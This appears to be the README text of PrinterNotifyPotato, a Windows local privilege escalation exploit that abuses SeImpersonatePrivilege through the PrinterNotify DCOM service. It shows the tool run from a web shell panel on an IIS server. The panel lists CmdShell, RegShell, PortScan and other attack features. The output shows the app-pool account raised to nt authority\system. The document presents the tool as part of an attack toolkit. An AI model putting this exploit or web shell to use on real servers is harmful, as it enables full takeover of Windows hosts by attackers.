 ::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
C:\inetpub\wwwroot\PrinterNotifyPotato
Argument:
"whoami /all" Submit
Exploit for PrinterNotify Service DCOM Object local privalege escalation vulnerability(by SeImpersonatePrivilege abuse).
Part of GMH's fuck Tools, Code By zcgonvh.
7-METHOD_IMPLANTA
[+] Current user: IIS APPPOOL\DefaultAppPool
[+] Get Token: 1056
[!] process with pid: 4512 created.
用户信息
用户名 SID
nt authority\system S-1-5-18
组信息
组名 类型 SID 属性
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
Mandatory Label\System Mandatory Level 标签 S-1-16-16384